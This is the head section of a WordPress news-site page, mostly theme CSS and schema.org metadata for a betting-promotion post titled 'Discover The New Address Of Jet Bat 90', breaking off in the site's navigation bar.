ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #a67c52; border-color: #a67c52; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a67c52; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #a67c52; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #a67c52; background-color: #a67c52; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #a67c52; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #a67c52; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #a67c52; color: #fff; } .headline-title { background-color: #a67c52; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #a67c52; } a.penci-topbar-post-title:hover { color: #a67c52; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #a67c52; } .penci-topbar-social a:hover { color: #a67c52; } #penci-login-popup:before{ opacity: ; } @media only screen and (min-width: 961px){.sticky-wrapper.is-sticky #navigation, .is-sticky #navigation.menu-item-padding,.is-sticky #navigation.menu-item-padding, #navigation.sticky-active,#navigation.sticky-active.menu-item-padding,#navigation.sticky-active.menu-item-padding{ height: 40px !important; }.sticky-wrapper.is-sticky #navigation .menu>li>a,.sticky-wrapper.is-sticky .main-nav-social, #navigation.sticky-active .menu > li > a, #navigation.sticky-active .main-nav-social{ line-height: 38px !important; height: 38px !important; }#navigation.sticky-active.header-10.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-11.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-1.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-4.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-7.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-6.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-9.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-9.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-2.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-3.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-5.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-8.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a{ height: 40px !important; line-height: 40px !important; }.is-sticky .top-search-classes a.cart-contents, #navigation.sticky-active .main-nav-social, #navigation.sticky-active .pcheader-icon > a, .is-sticky .main-nav-social,.is-sticky .pcheader-icon > a,#navigation.sticky-active .penci-menuhbg-toggle, .sticky-wrapper.is-sticky #navigation .penci-menuhbg-toggle,#navigation.sticky-active .show-search, #navigation.sticky-active .show-search form.pc-searchform input.search-input, .sticky-wrapper.is-sticky .show-search, .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,#navigation.sticky-active .show-search a.close-search, .sticky-wrapper.is-sticky .show-search a.close-search{ height: 38px !important; line-height: 38px !important; }#navigation.sticky-active.header-6 #logo img, .is-sticky #navigation.header-6 #logo img{ max-height: 40px; }#navigation.sticky-active .pcheader-icon.shoping-cart-icon > a > span, .sticky-wrapper.is-sticky .pcheader-icon.shoping-cart-icon > a > span{ top: calc( 40px/2 - 18px ) !important; }#navigation.sticky-active ul.menu > li > a:before, #navigation.sticky-active .menu > ul > li > a:before, .sticky-wrapper.is-sticky #navigation ul.menu > li > a:before, .sticky-wrapper.is-sticky #navigation .menu > ul > li > a:before{ bottom: calc( 40px/2 - 14px ) !important; }body.rtl #navigation.sticky-active ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 .menu > ul > li > .sub-menu{ top: 39px; }#navigation.sticky-active.header-10:not(.penci-logo-overflow) #logo img, #navigation.sticky-active.header-11:not(.penci-logo-overflow) #logo img, .is-sticky #navigation.header-10:not( .penci-logo-overflow ) #logo img, .is-sticky #navigation.header-11:not( .penci-logo-overflow ) #logo img { max-height: 40px; }} #navigation, .show-search { background: #ffffff; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #ffffff; }} #navigation, #navigation.header-layout-bottom { border-color: #ececec; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #313131; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #a67c52; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #a67c52; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #a67c52; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #a67c52; } @media only screen and (max-width: 767px){ .main-nav-social{ display: none; } } #navigation .penci-megamenu .post-mega-title a, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #a67c52; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #a67c52; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #dd9933; } #navigation .button-menu-mobile svg { fill: #dd9933; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #dd9933; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #dd9933; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #dd9933; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #dd9933; } .show-search form.pc-searchform input.search-input{ color: #dd9933; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #a67c52; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #a67c52; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #a67c52; } #sidebar-nav-logo:before{ background-color: #a67c52; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: 0.8; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #a67c52; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #a67c52; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #a67c52; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #a67c52; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #a67c52; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #a67c52; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #a67c52; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #a67c52; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #a67c52; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #a67c52; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #a67c52; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #a67c52; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #a67c52; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #a67c52; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #a67c52; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #a67c52; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #a67c52; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #a67c52; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a67c52; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #a67c52; border-color: #a67c52; } .about-widget .about-me-heading:before { border-color: #a67c52; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #a67c52; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a67c52; background-color: #a67c52; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #a67c52; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a67c52; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #a67c52; border-color: #a67c52; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #a67c52; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #a67c52; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a67c52; background: #a67c52; } ul.footer-socials li a:hover i { background-color: #a67c52; border-color: #a67c52; } ul.footer-socials li a:hover span { color: #a67c52; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #a67c52; } .penci-go-to-top-floating { background-color: #a67c52; } #footer-section a { color: #a67c52; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #a67c52; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a67c52; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #a67c52; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #a67c52; background-color: #a67c52; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #a67c52; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #a67c52; } .container-single .single-post-title { text-transform: none; } .container-single .single-post-title { } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #a67c52; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #a67c52; } .post-entry a, .container-single .post-entry a{ color: #a67c52; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #a67c52; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #a67c52; } .penci-home-popular-post .item-related h3 a:hover { color: #a67c52; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #a67c52; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #a67c52; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #a67c52; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #a67c52; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #a67c52; background: #a67c52; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-post-box-meta .penci-box-meta {font-size: 12px} .grid-post-box-meta {font-size: 12px} .cat > a.penci-cat-name {font-size: 12px} .header-standard .author-post span, .header-standard .author-post span a {font-size: 12px} .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a {font-size: 20px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #a67c52; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/07\/cropped-cropped-todaysnewsdesk-banner.png"
    },
    "url": "https:\/\/www.todaysnewsdesk.com\/",
    "name": "Todays News Desk",
    "description": "Nothing Is Faster Than News"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Todays News Desk",
    "alternateName": "Nothing Is Faster Than News",
    "url": "https:\/\/www.todaysnewsdesk.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Discover The New Address Of Jet Bat 90: Your Ultimate Betting Destination",
    "description": "The black plastic media packs in the center Treatment Compartment of every Jet residential plant&hellip;",
    "datePublished": "2024-03-16",
    "datemodified": "2024-07-16",
    "mainEntityOfPage": "https:\/\/www.todaysnewsdesk.com\/discover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2024\/07\/XPath-2.jpg",
        "width": 750,
        "height": 430
    },
    "publisher": {
        "@type": "Organization",
        "name": "Todays News Desk",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/07\/cropped-cropped-todaysnewsdesk-banner.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-JohnEshan",
        "name": "John Eshan",
        "url": "https:\/\/www.todaysnewsdesk.com\/author\/hm-hafiz\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/category\/all\/",
                "name": "All"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/discover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination\/",
                "name": "Discover The New Address Of Jet Bat 90: Your Ultimate Betting Destination"
            }
        }
    ]
}</script><link rel="icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" sizes="32x32" />
<link rel="icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" />
<meta name="msapplication-TileImage" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-2380 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-1-3 pclight-mode penci-body-single-style-6 penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-368">
<div class="wrapper-boxed header-style-header-1 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-trending">
			<span class="headline-title nticker-style-1">Top Posts</span>
				<span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-nav="false" data-autotime="3000" data-speed="200" data-anim="slideInUp">
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/infrastructure-pipeline-design-structuring-the-ci-cd-stages-specifically-for-iac-deployment/">Infrastructure Pipeline Design: Structuring the CI/CD Stages Specifically...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
				</div>
							<div>
